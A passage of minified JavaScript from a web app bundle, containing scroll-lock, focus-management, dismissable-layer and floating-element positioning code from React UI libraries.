d&&(o&&1>Math.abs(f)||!o&&a>f)?u=!0:!d&&(o&&1>Math.abs(p)||!o&&-a>p)&&(u=!0),u},F=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},I=function(e){return[e.deltaX,e.deltaY]},B=function(e){return e&&"current"in e?e.current:e},H=0,_=[];let $=(n=function(e){var t=l.useRef([]),r=l.useRef([0,0]),n=l.useRef(),o=l.useState(H++)[0],a=l.useState(y)[0],s=l.useRef(e);l.useEffect(function(){s.current=e},[e]),l.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(0,i.fX)([e.lockRef.current],(e.shards||[]).map(B),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=l.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!s.current.allowPinchZoom;var o,i=F(e),l=r.current,a="deltaX"in e?e.deltaX:l[0]-i[0],c="deltaY"in e?e.deltaY:l[1]-i[1],u=e.target,d=Math.abs(a)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var f=j(d,u);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=j(d,u)),!f)return!1;if(!n.current&&"changedTouches"in e&&(a||c)&&(n.current=o),!o)return!0;var p=n.current||o;return W(p,t,e,"h"===p?a:c,!0)},[]),u=l.useCallback(function(e){if(_.length&&_[_.length-1]===a){var r="deltaY"in e?I(e):F(e),n=t.current.filter(function(t){var n;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(n=t.delta)[0]===r[0]&&n[1]===r[1]})[0];if(n&&n.should){e.cancelable&&e.preventDefault();return}if(!n){var o=(s.current.shards||[]).map(B).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?c(e,o[0]):!s.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),d=l.useCallback(function(e,r,n,o){var i={name:e,delta:r,target:n,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(n)};t.current.push(i),setTimeout(function(){t.current=t.current.filter(function(e){return e!==i})},1)},[]),f=l.useCallback(function(e){r.current=F(e),n.current=void 0},[]),p=l.useCallback(function(t){d(t.type,I(t),t.target,c(t,e.lockRef.current))},[]),m=l.useCallback(function(t){d(t.type,F(t),t.target,c(t,e.lockRef.current))},[]);l.useEffect(function(){return _.push(a),e.setCallbacks({onScrollCapture:p,onWheelCapture:p,onTouchMoveCapture:m}),document.addEventListener("wheel",u,T),document.addEventListener("touchmove",u,T),document.addEventListener("touchstart",f,T),function(){_=_.filter(function(e){return e!==a}),document.removeEventListener("wheel",u,T),document.removeEventListener("touchmove",u,T),document.removeEventListener("touchstart",f,T)}},[]);var h=e.removeScrollBar,v=e.inert;return l.createElement(l.Fragment,null,v?l.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,h?l.createElement(O,{gapMode:e.gapMode}):null)},p.useMedium(n),v);var G=l.forwardRef(function(e,t){return l.createElement(h,(0,i.Cl)({},e,{ref:t,sideCar:$}))});G.classNames=h.classNames;let X=G},93610:(e,t,r)=>{r.d(t,{m:()=>n});function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}},49741:(e,t,r)=>{r.d(t,{N:()=>s});var n=r(12115),o=r(18166),i=r(88068),l=r(12317),a=r(95155);function s(e){let t=e+"CollectionProvider",[r,s]=(0,o.A)(t),[c,u]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(c,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=u(f,r),s=(0,i.s)(t,o.collectionRef);return(0,a.jsx)(l.DX,{ref:s,children:n})});p.displayName=f;let m=e+"CollectionItemSlot",h="data-radix-collection-item",v=n.forwardRef((e,t)=>{let{scope:r,children:o,...s}=e,c=n.useRef(null),d=(0,i.s)(t,c),f=u(m,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...s}),()=>void f.itemMap.delete(c))),(0,a.jsx)(l.DX,{[h]:"",ref:d,children:o})});return v.displayName=m,[{Provider:d,Slot:p,ItemSlot:v},function(t){let r=u(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll("[".concat(h,"]")));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},s]}},88068:(e,t,r)=>{r.d(t,{s:()=>l,t:()=>i});var n=r(12115);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function i(...e){return t=>{let r=!1,n=e.map(e=>{let n=o(e,t);return r||"function"!=typeof n||(r=!0),n});if(r)return()=>{for(let t=0;t<n.length;t++){let r=n[t];"function"==typeof r?r():o(e[t],null)}}}}function l(...e){return n.useCallback(i(...e),e)}},18166:(e,t,r)=>{r.d(t,{A:()=>l,q:()=>i});var n=r(12115),o=r(95155);function i(e,t){let r=n.createContext(t),i=e=>{let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})};return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;r=[...r,i];let s=t=>{let{scope:r,children:i,...s}=t,c=r?.[e]?.[a]||l,u=n.useMemo(()=>s,Object.values(s));return(0,o.jsx)(c.Provider,{value:u,children:i})};return s.displayName=t+"Provider",[s,function(r,o){let s=o?.[e]?.[a]||l,c=n.useContext(s);if(c)return c;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},4256:(e,t,r)=>{r.d(t,{jH:()=>i});var n=r(12115);r(95155);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},59674:(e,t,r)=>{r.d(t,{qW:()=>f});var n,o=r(12115),i=r(93610),l=r(23360),a=r(88068),s=r(41524),c=r(95155),u="dismissableLayer.update",d=o.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=o.forwardRef((e,t)=>{var r,f;let{disableOutsidePointerEvents:h=!1,onEscapeKeyDown:v,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:y,onDismiss:w,...x}=e,E=o.useContext(d),[k,C]=o.useState(null),A=null!==(f=null==k?void 0:k.ownerDocument)&&void 0!==f?f:null===(r=globalThis)||void 0===r?void 0:r.document,[,S]=o.useState({}),R=(0,a.s)(t,e=>C(e)),P=Array.from(E.layers),[O]=[...E.layersWithOutsidePointerEventsDisabled].slice(-1),L=P.indexOf(O),N=k?P.indexOf(k):-1,T=E.layersWithOutsidePointerEventsDisabled.size>0,M=N>=L,j=function(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(t=globalThis)||void 0===t?void 0:t.document,n=(0,s.c)(e),i=o.useRef(!1),l=o.useRef(()=>{});return o.useEffect(()=>{let e=e=>{if(e.target&&!i.current){let t=function(){m("dismissableLayer.pointerDownOutside",n,o,{discrete:!0})},o={originalEvent:e};"touch"===e.pointerType?(r.removeEventListener("click",l.current),l.current=t,r.addEventListener("click",l.current,{once:!0})):t()}else r.removeEventListener("click",l.current);i.current=!1},t=window.setTimeout(()=>{r.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),r.removeEventListener("pointerdown",e),r.removeEventListener("click",l.current)}},[r,n]),{onPointerDownCapture:()=>i.current=!0}}(e=>{let t=e.target,r=[...E.branches].some(e=>e.contains(t));!M||r||(null==g||g(e),null==y||y(e),e.defaultPrevented||null==w||w())},A),z=function(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(t=globalThis)||void 0===t?void 0:t.document,n=(0,s.c)(e),i=o.useRef(!1);return o.useEffect(()=>{let e=e=>{e.target&&!i.current&&m("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return r.addEventListener("focusin",e),()=>r.removeEventListener("focusin",e)},[r,n]),{onFocusCapture:()=>i.current=!0,onBlurCapture:()=>i.current=!1}}(e=>{let t=e.target;[...E.branches].some(e=>e.contains(t))||(null==b||b(e),null==y||y(e),e.defaultPrevented||null==w||w())},A);return!function(e,t=globalThis?.document){let r=(0,s.c)(e);o.useEffect(()=>{let e=e=>{"Escape"===e.key&&r(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[r,t])}(e=>{N!==E.layers.size-1||(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},A),o.useEffect(()=>{if(k)return h&&(0===E.layersWithOutsidePointerEventsDisabled.size&&(n=A.body.style.pointerEvents,A.body.style.pointerEvents="none"),E.layersWithOutsidePointerEventsDisabled.add(k)),E.layers.add(k),p(),()=>{h&&1===E.layersWithOutsidePointerEventsDisabled.size&&(A.body.style.pointerEvents=n)}},[k,A,h,E]),o.useEffect(()=>()=>{k&&(E.layers.delete(k),E.layersWithOutsidePointerEventsDisabled.delete(k),p())},[k,E]),o.useEffect(()=>{let e=()=>S({});return document.addEventListener(u,e),()=>document.removeEventListener(u,e)},[]),(0,c.jsx)(l.sG.div,{...x,ref:R,style:{pointerEvents:T?M?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.m)(e.onFocusCapture,z.onFocusCapture),onBlurCapture:(0,i.m)(e.onBlurCapture,z.onBlurCapture),onPointerDownCapture:(0,i.m)(e.onPointerDownCapture,j.onPointerDownCapture)})});function p(){let e=new CustomEvent(u);document.dispatchEvent(e)}function m(e,t,r,n){let{discrete:o}=n,i=r.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:r});t&&i.addEventListener(e,t,{once:!0}),o?(0,l.hO)(i,a):i.dispatchEvent(a)}f.displayName="DismissableLayer",o.forwardRef((e,t)=>{let r=o.useContext(d),n=o.useRef(null),i=(0,a.s)(t,n);return o.useEffect(()=>{let e=n.current;if(e)return r.branches.add(e),()=>{r.branches.delete(e)}},[r.branches]),(0,c.jsx)(l.sG.div,{...e,ref:i})}).displayName="DismissableLayerBranch"},62292:(e,t,r)=>{r.d(t,{Oh:()=>i});var n=r(12115),o=0;function i(){n.useEffect(()=>{var e,t;let r=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=r[0])&&void 0!==e?e:l()),document.body.insertAdjacentElement("beforeend",null!==(t=r[1])&&void 0!==t?t:l()),o++,()=>{1===o&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),o--}},[])}function l(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}},20196:(e,t,r)=>{r.d(t,{n:()=>d});var n=r(12115),o=r(88068),i=r(23360),l=r(41524),a=r(95155),s="focusScope.autoFocusOnMount",c="focusScope.autoFocusOnUnmount",u={bubbles:!1,cancelable:!0},d=n.forwardRef((e,t)=>{let{loop:r=!1,trapped:d=!1,onMountAutoFocus:v,onUnmountAutoFocus:g,...b}=e,[y,w]=n.useState(null),x=(0,l.c)(v),E=(0,l.c)(g),k=n.useRef(null),C=(0,o.s)(t,e=>w(e)),A=n.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;n.useEffect(()=>{if(d){let e=function(e){if(A.paused||!y)return;let t=e.target;y.contains(t)?k.current=t:m(k.current,{select:!0})},t=function(e){if(A.paused||!y)return;let t=e.relatedTarget;null===t||y.contains(t)||m(k.current,{select:!0})};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let r=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&m(y)});return y&&r.observe(y,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[d,y,A.paused]),n.useEffect(()=>{if(y){h.add(A);let e=document.activeElement;if(!y.contains(e)){let t=new CustomEvent(s,u);y.addEventListener(s,x),y.dispatchEvent(t),t.defaultPrevented||(function(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=document.activeElement;for(let n of e)if(m(n,{select:t}),document.activeElement!==r)return}(f(y).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&m(y))}return()=>{y.removeEventListener(s,x),setTimeout(()=>{let t=new CustomEvent(c,u);y.addEventListener(c,E),y.dispatchEvent(t),t.defaultPrevented||m(null!=e?e:document.body,{select:!0}),y.removeEventListener(c,E),h.remove(A)},0)}}},[y,x,E,A]);let S=n.useCallback(e=>{if(!r&&!d||A.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,n=document.activeElement;if(t&&n){let t=e.currentTarget,[o,i]=function(e){let t=f(e);return[p(t,e),p(t.reverse(),e)]}(t);o&&i?e.shiftKey||n!==i?e.shiftKey&&n===o&&(e.preventDefault(),r&&m(i,{select:!0})):(e.preventDefault(),r&&m(o,{select:!0})):n===t&&e.preventDefault()}},[r,d,A.paused]);return(0,a.jsx)(i.sG.div,{tabIndex:-1,...b,ref:C,onKeyDown:S})});function f(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}function p(e,t){for(let r of e)if(!function(e,t){let{upTo:r}=t;if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===r||e!==r);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(r,{upTo:t}))return r}function m(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.focus){var r;let n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&(r=e)instanceof HTMLInputElement&&"select"in r&&t&&e.select()}}d.displayName="FocusScope";var h=function(){let e=[];return{add(t){let r=e[0];t!==r&&(null==r||r.pause()),(e=v(e,t)).unshift(t)},remove(t){var r;null===(r=(e=v(e,t))[0])||void 0===r||r.resume()}}}();function v(e,t){let r=[...e],n=r.indexOf(t);return -1!==n&&r.splice(n,1),r}},67668:(e,t,r)=>{r.d(t,{B:()=>s});var n,o=r(12115),i=r(46611),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function s(e){let[t,r]=o.useState(l());return(0,i.N)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},40905:(e,t,r)=>{r.d(t,{Mz:()=>eK,i3:()=>eU,UC:()=>eZ,bL:()=>eY,Bk:()=>eT});var n=r(12115);let o=["top","right","bottom","left"],i=Math.min,l=Math.max,a=Math.round,s=Math.floor,c=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},d={start:"end",end:"start"};function f(e,t){return"function"==typeof e?e(t):e}function p(e){return e.split("-")[0]}function m(e){return e.split("-")[1]}function h(e){return"x"===e?"y":"x"}function v(e){return"y"===e?"height":"width"}function g(e){return["top","bottom"].includes(p(e))?"y":"x"}function b(e){return e.replace(/start|end/g,e=>d[e])}function y(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function w(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function x(e){let{x:t,y:r,width:n,height:o}=e;return{width:n,height:o,top:r,left:t,right:t+n,bottom:r+o,x:t,y:r}}function E(e,t,r){let n,{reference:o,floating:i}=e,l=g(t),a=h(g(t)),s=v(a),c=p(t),u="y"===l,d=o.x+o.width/2-i.width/2,f=o.y+o.height/2-i.height/2,b=o[s]/2-i[s]/2;switch(c){case"top":n={x:d,y:o.y-i.height};break;case"bottom":n={x:d,y:o.y+o.height};break;case"right":n={x:o.x+o.width,y:f};break;case"left":n={x:o.x-i.width,y:f};break;default:n={x:o.x,y:o.y}}switch(m(t)){case"start":n[a]-=b*(r&&u?-1:1);break;case"end":n[a]+=b*(r&&u?-1:1)}return n}let k=async(e,t,r)=>{let{placement:n="bottom",strategy:o="absolute",middleware:i=[],platform:l}=r,a=i.filter(Boolean),s=await (null==l.isRTL?void 0:l.isRTL(t)),c=await l.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=E(c,n,s),f=n,p={},m=0;for(let r=0;r<a.length;r++){let{name:i,fn:h}=a[r],{x:v,y:g,data:b,reset:y}=await h({x:u,y:d,initialPlacement:n,placement:f,strategy:o,middlewareData:p,rects:c,platform:l,elements:{reference:e,floating:t}});u=null!=v?v:u,d=null!=g?g:d,p={...p,[i]:{...p[i],...b}},y&&m<=50&&(m++,"object"==typeof y&&(y.placement&&(f=y.placement),y.rects&&(c=!0===y.rects?await l.getElementRects({reference:e,floating:t,strategy:o}):y.rects),{x:u,y:d}=E(c,f,s)),r=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:p}};async function C(e,t){var r;void 0===t&&(t={});let{x:n,y:o,platform:i,rects:l,elements:a,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:p=!1,padding:m=0}=f(t,e),h=w(m),v=a[p?"floating"===d?"reference":"floating":d],g=x(await i.getClippingRect({element:null==(r=await (null==i.isElement?void 0:i.isElement(v)))||r?v:v.contextElement||await (null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:s})),b="floating"===d?{x:n,y:o,width:l.floating.width,height:l.floating.height}:l.reference,y=await (null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),E=await (null==i.isElement?void 0:i.isElement(y))&&await (null==i.getScale?void 0:i.getScale(y))||{x:1,y:1},k=x(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:b,offsetParent:y,strategy:s}):b);return{top:(g.top-k.top+h.top)/E.y,bottom:(k.bottom-g.bottom+h.bottom)/E.y,left:(g.left-k.left+h.left)/E.x,right:(k.right-g.right+h.right)/E.x}}function A(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function S(e){return o.some(t=>e[t]>=0)}async function R(e,t){let{placement:r,platform:n,elements:o}=e,i=await (null==n.isRTL?void 0:n.isRTL(o.floating)),l=p(r),a=m(r),s="y"===g(r),c=["left","top"].includes(l)?-1:1,u=i&&s?-1:1,d=f(t,e),{mainAxis:h,crossAxis:v,alignmentAxis:b}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&"number"==typeof b&&(v="end"===a?-1*b:b),s?{x:v*u,y:h*c}:{x:h*c,y:v*u}}function P(){return"undefined"!=typeof window}function O(e){return T(e)?(e.nodeName||"").toLowerCase():"#document"}function L(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function N(e){var t;return null==(t=(T(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function T(e){return!!P()&&(e instanceof Node||e instanceof L(e).Node)}function M(e){return!!P()&&(e instanceof Element||e instanceof L(e).Element)}function j(e){return!!P()&&(e instanceof HTMLElement||e instanceof L(e).HTMLElement)}function z(e){return!!P()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof L(e).ShadowRoot)}function D(e){let{overflow:t,overflowX:r,overflowY:n,display:o}=H(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(o)}function W(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch(e){return!1}})}function F(e){let t=I(),r=M(e)?H(e):e;return["transform","translate","scale","rotate","perspective"].some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||["transform","translate","scale","rotate","perspective","filter"].some(e=>(r.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(r.contain||"").includes(e))}function I(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function B(e){return["html","body","#document"].includes(O(e))}function H(e){return L(e).getComputedStyle(e)}function _(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function $(e){if("html"===O(e))return e;let t=e.assignedSlot||e.parentNode||z(e)&&e.host||N(e);return z(t)?t.host:t}function G(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);let o=function e(t){let r=$(t);return B(r)?t.ownerDocument?t.ownerDocument.body:t.body:j(r)&&D(r)?r:e(r)}(e),i=o===(null==(n=e.ownerDocument)?void 0:n.body),l=L(o);if(i){let e=X(l);return t.concat(l,l.visualViewport||[],D(o)?o:[],e&&r?G(e):[])}return t.concat(o,G(o,[],r))}function X(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function V(e){let t=H(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,o=j(e),i=o?e.offsetWidth:r,l=o?e.offsetHeight:n,s=a(r)!==i||a(n)!==l;return s&&(r=i,n=l),{width:r,height:n,$:s}}function q(e){return M(e)?e:e.contextElement}function Y(e){let t=q(e);if(!j(t))return c(1);let r=t.getBoundingClientRect(),{width:n,height:o,$:i}=V(t),l=(i?a(r.width):r.width)/n,s=(i?a(r.height):r.height)/o;return l&&Number.isFinite(l)||(l=1),s&&Number.isFinite(s)||(s=1),{x:l,y:s}}let K=c(0);function Z(e){let t=L(e);return I()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:K}function U(e,t,r,n){var o;void 0===t&&(t=!1),void 0===r&&(r=!1);let i=e.getBoundingClientRect(),l=q(e),a=c(1);t&&(n?M(n)&&(a=Y(n)):a=Y(e));let s=(void 0===(o=r)&&(o=!1),n&&(!o||n===L(l))&&o)?Z(l):c(0),u=(i.left+s.x)/a.x,d=(i.top+s.y)/a.y,f=i.width/a.x,p=i.height/a.y;if(l){let e=L(l),t=n&&M(n)?L(n):n,r=e,o=X(r);for(;o&&n&&t!==r;){let e=Y(o),t=o.getBoundingClientRect(),n=H(o),i=t.left+(o.clientLeft+parseFloat(n.paddingLeft))*e.x,l=t.top+(o.clientTop+parseFloat(n.paddingTop))*e.y;u*=e.x,d*=e.y,f*=e.x,p*=e.y,u+=i,d+=l,o=X(r=L(o))}}return x({width:f,height:p,x:u,y:d})}function Q(e,t){let r=_(e).scrollLeft;return t?t.left+r:U(N(e)).left+r}function J(e,t,r){void 0===r&&(r=!1);let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-(r?0:Q(e,n)),y:n.top+t.scrollTop}}function ee(e,t,r){let n;if("viewport"===t)n=function(e,t){let r=L(e),n=N(e),o=r.visualViewport,i=n.clientWidth,l=n.clientHeight,a=0,s=0;if(o){i=o.width,l=o.height;let e=I();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,s=o.offsetTop)}return{width:i,height:l,x:a,y:s}}(e,r);else if("document"===t)n=function(e){let t=N(e),r=_(e),n=e.ownerDocument.body,o=l(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),i=l(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight),a=-r.scrollLeft+Q(e),s=-r.scrollTop;return"rtl"===H(n).direction&&(a+=l(t.clientWidth,n.clientWidth)-o),{width:o,height:i,x:a,y:s}}(N(e));else if(M(t))n=function(e,t){let r=U(e,!0,"fixed"===t),n=r.top+e.clientTop,o=r.left+e.clientLeft,i=j(e)?Y(e):c(1),l=e.clientWidth*i.x;return{width:l,height:e.clientHeight*i.y,x:o*i.x,y:n*i.y}}(t,r);else{let r=Z(e);n={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return x(n)}function et(e){return"static"===H(e).position}function er(e,t){if(!j(e)||"fixed"===H(e).position)return null;if(t)return t(e);let r=e.offsetParent;return N(e)===r&&(r=r.ownerDocument.body),r}function en(e,t){let r=L(e);if(W(e))return r;if(!j(e)){let t=$(e);for(;t&&!B(t);){if(M(t)&&!et(t))return t;t=$(t)}return r}let n=er(e,t);for(;n&&["table","td","th"].includes(O(n))&&et(n);)n=er(n,t);return n&&B(n)&&et(n)&&!F(n)?r:n||function(e){let t=$(e);for(;j(t)&&!B(t);){if(F(t))return t;if(W(t))break;t=$(t)}return null}(e)||r}let eo=async function(e){let t=this.getOffsetParent||en,r=this.getDimensions,n=await r(e.floating);return{reference:function(e,t,r){let n=j(t),o=N(t),i="fixed"===r,l=U(e,!0,i,t),a={scrollLeft:0,scrollTop:0},s=c(0);if(n||!n&&!i){if(("body"!==O(t)||D(o))&&(a=_(t)),n){let e=U(t,!0,i,t);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else o&&(s.x=Q(o))}let u=!o||n||i?c(0):J(o,a);return{x:l.left+a.scrollLeft-s.x-u.x,y:l.top+a.scrollTop-s.y-u.y,width:l.width,height:l.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},ei={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:o}=e,i="fixed"===o,l=N(n),a=!!t&&W(t.floating);if(n===l||a&&i)return r;let s={scrollLeft:0,scrollTop:0},u=c(1),d=c(0),f=j(n);if((f||!f&&!i)&&(("body"!==O(n)||D(l))&&(s=_(n)),j(n))){let e=U(n);u=Y(n),d.x=e.x+n.clientLeft,d.y=e.y+n.clientTop}let p=!l||f||i?c(0):J(l,s,!0);return{width:r.width*u.x,height:r.height*u.y,x:r.x*u.x-s.scrollLeft*u.x+d.x+p.x,y:r.y*u.y-s.scrollTop*u.y+d.y+p.y}},getDocumentElement:N,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:o}=e,a=[..."clippingAncestors"===r?W(t)?[]:function(e,t){let r=t.get(e);if(r)return r;let n=G(e,[],!1).filter(e=>M(e)&&"body"!==O(e)),o=null,i="fixed"===H(e).position,l=i?$(e):e;for(;M(l)&&!B(l);){let t=H(l),r=F(l);r||"fixed"!==t.position||(o=null),(i?!r&&!o:!r&&"static"===t.position&&!!o&&["absolute","fixed"].includes(o.position)||D(l)&&!r&&function e(t,r){let n=$(t);return!(n===r||!M(n)||B(n))&&("fixed"===H(n).position||e(n,r))}(e,l))?n=n.filter(e=>e!==l):o=t,l=$(l)}return t.set(e,n),n}(t,this._c):[].concat(r),n],s=a[0],c=a.reduce((e,r)=>{let n=ee(t,r,o);return e.top=l(n.top,e.top),e.right=i(n.right,e.right),e.bottom=i(n.bottom,e.bottom),e.left=l(n.left,e.left),e},ee(t,s,o));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:en,getElementRects:eo,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:r}=V(e);return{width:t,height:r}},getScale:Y,isElement:M,isRTL:function(e){return"rtl"===H(e).direction}};function el(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}let ea=e=>({name:"arrow",options:e,async fn(t){let{x:r,y:n,placement:o,rects:a,platform:s,elements:c,middlewareData:u}=t,{element:d,padding:p=0}=f(e,t)||{};if(null==d)return{};let b=w(p),y={x:r,y:n},x=h(g(o)),E=v(x),k=await s.getDimensions(d),C="y"===x,A=C?"clientHeight":"clientWidth",S=a.reference[E]+a.reference[x]-y[x]-a.floating[E],R=y[x]-a.reference[x],P=await (null==s.getOffsetParent?void 0:s.getOffsetParent(d)),O=P?P[A]:0;O&&await (null==s.isElement?void 0:s.isElement(P))||(O=c.floating[A]||a.floating[E]);let L=O/2-k[E]/2-1,N=i(b[C?"top":"left"],L),T=i(b[C?"bottom":"right"],L),M=O-k[E]-T,j=O/2-k[E]/2+(S/2-R/2),z=l(N,i(j,M)),D=!u.arrow&&null!=m(o)&&j!==z&&a.reference[E]/2-(j<N?N:T)-k[E]/2<0,W=D?j<N?j-N:j-M:0;return{[x]:y[x]+W,data:{[x]:z,centerOffset:j-z-W,...D&&{alignmentOffset:W}},reset:D}}}),es=(e,t,r)=>{let n=new Map,o={platform:ei,...r},i={...o.platform,_c:n};return k(e,t,{...o,platform:i})};var ec=r(47650),eu="undefined"!=typeof 